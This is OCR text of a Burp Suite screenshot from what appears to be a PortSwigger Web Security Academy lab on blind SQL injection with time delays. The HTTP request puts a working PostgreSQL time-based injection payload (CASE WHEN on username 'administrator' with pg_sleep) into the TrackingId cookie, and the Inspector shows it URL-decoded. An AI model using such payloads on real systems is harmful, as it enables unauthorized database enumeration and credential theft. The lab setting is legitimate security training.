 Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games HTTP/2
2 Host: 0aca00bf0470d4929974c7a9009700cd.web-security-academy.net
3 Cookie: TrackingId=
EpMlZVUbHcEdee3m'+||+(SELECT+CASE+WHEN(username+%3d+'administrator')+THEN+pg_sleep(10)+ELS
E+pg_sleep(-1)+END+FROM+users)--; session=Z7C9pl53lila7XWpUqsCD2vrAMETGGu0
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aca00bf0470d4929974c7a9009700cd.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5367
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-time-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Inspector
Selection 105 (0x69)
Selected text
+||+(SELECT+CASE+WHEN(username+%3d+'ad
ministrator')+THEN+pg_sleep(10)+ELSE+p
g_sleep(-1)+END+FROM+users)--
Decoded from: URL encoding
|| (SELECT CASE WHEN(username = 'admi
nistrator') THEN pg_sleep(10) ELSE pg_
sleep(-1) END FROM users)--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
5,475 bytes | 10,233 millis